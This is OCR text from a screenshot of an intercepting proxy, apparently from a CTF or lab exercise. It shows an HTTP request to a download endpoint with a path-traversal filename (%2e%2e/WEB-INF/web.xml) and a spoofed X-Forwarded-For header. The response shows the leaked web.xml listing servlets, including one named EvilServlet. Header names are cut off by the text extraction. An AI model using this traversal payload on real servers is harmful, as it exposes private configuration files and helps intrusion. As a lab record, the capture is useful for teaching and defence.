 est
Raw Hex \n
//download?filename=%2e%2e/WEB-INF/web.xml HTTP/1.1
t: 8.130.116.247:50042
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
120.0) Gecko/20100101 Firefox/120.0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,ima
avif,image/webp,*/*;q=0.8
ept-Language:
CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
ept-Encoding: gzip, deflate
nection: close
rade-Insecure-Requests: 1
orwarded-For: 127.1.1.1
Search...
0 matches
Response
Pretty Raw Hex Render
7 <?xml version="1.0" encoding="UTF-8"?>
8 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
11 version="4.0">
12
13 <servlet>
14 <servlet-name>
IndexServlet
</servlet-name>
15 <servlet-class>
com.example.demo.IndexServlet
</servlet-class>
16 </servlet>
17 <servlet>
18 <servlet-name>
DownloadServlet
</servlet-name>
19 <servlet-class>
com.example.demo.DownloadServlet
</servlet-class>
20 </servlet>
21 <servlet>
22 <servlet-name>
EvilServlet
</servlet-name>
23 <servlet-class>
com.example.demo.EvilServlet
</servlet-class>
24 </servlet>
25
Search...